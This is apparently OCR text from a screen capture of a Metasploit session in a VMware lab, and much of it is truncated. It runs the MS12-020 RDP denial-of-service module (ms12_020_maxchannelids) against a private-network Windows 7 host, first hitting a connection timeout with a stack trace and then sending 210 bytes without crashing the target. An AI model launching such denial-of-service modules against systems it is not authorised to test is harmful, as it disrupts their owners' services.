 VMware Fusion File Edit View Virtual Machine Window Help 50° Fri Apr 27 10:54 PM
aaronjohns — ruby
Windows 7
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_maxchannelids) > exploit
[-] Auxiliary failed: Rex::ConnectionTimeout The conne
.35:3389).
[-] Call stack:
[-] /opt/msf3/lib/rex/socket/comm/local.rb:301:in `
[-] /opt/msf3/lib/rex/socket/comm/local.rb:273:in `c
[-] /opt/msf3/lib/rex/socket/comm/local.rb:32:in `cr
[-] /opt/msf3/lib/rex/socket.rb:46:in `create_param'
[-] /opt/msf3/lib/rex/socket/tcp.rb:34:in `create_pa
[-] /opt/msf3/lib/rex/socket/tcp.rb:25:in `create'
[-] /opt/msf3/lib/msf/core/exploit/tcp.rb:95:in `con
[-] /opt/msf3/modules/auxiliary/dos/windows/rdp/ms12_
in `run'
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_maxchannelids) > exploit
[*] 192.168.1.35:3389 - Sending MS12-020 Microsoft Rem
DoS
[*] 192.168.1.35:3389 - 210 bytes sent
[*] 192.168.1.35:3389 - Checking RDP status...
[*] 192.168.1.35:3389 is still up
[*] Auxiliary module execution completed
Recycle Bin
Adobe
Reader X
10:54 PM